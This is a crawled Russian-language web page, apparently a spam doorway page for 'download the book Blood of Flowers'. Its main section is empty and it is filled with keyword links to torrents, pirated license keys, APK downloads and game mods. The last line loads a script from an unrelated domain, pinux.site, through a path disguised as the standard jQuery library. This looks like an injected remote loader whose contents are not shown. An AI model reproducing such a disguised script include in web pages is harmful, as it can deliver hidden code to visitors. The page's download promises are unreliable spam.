

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-skachat-knigu-krov-cvetov.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу кровь цветов - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу кровь цветов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-licenzionnyy-klyuch-dlya-dll-files-fixer-posmotret.html">Лицензионный ключ для dll files fixer посмотреть</a></li>
                                <li><a href="nvk4q-pansionat-akvareli-vereya-shema-proezda.html">Пансионат акварели верея схема проезда</a></li>
                                <li><a href="nvk4q-supersu-pro-apk-skachat.html">Supersu pro apk скачать</a></li>
                                <li><a href="nvk4q-torrent-igry-2013-goda.html">Торрент игры 2013 года</a></li>
                                <li><a href="nvk4q-manual-h-treyl-t-30.html">Мануал х трейл т 30</a></li>
                                <li><a href="nvk4q-tomb-raider-underworld-mody-kostyumov.html">Tomb raider underworld моды костюмов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ohotniki-za-nacistami.html">Охотники за нацистами</a></li>
                                            <li><a href="nvk4q-chastnaya-territoriya-zhurnal-sayt.html">Частная территория журнал сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-novinki-melodram-russkih-cherez-torrent.html">Скачать новинки мелодрам русских через торрент</a></li>
                                            <li><a href="nvk4q-zov-pripyati-mod-svobodovec-skachat.html">Зов припяти мод свободовец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-knigi-koreckogo-v-formate-txt.html">Скачать книги корецкого в формате txt</a></li>
                                            <li><a href="nvk4q-pesnya-bulanovoy-skachat.html">Песня булановой скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-torrentom-narkoman-pavlik-3-sezon.html">Скачать торрентом наркоман павлик 3 сезон</a></li>
                                            <li><a href="nvk4q-hram-zhivonachalnoy-troicy-v-shodne-raspisanie.html">Храм живоначальной троицы в сходне расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
